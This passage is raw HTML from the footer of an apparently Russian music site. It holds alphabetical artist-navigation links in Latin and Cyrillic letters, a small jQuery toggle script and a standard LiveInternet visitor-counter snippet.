															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>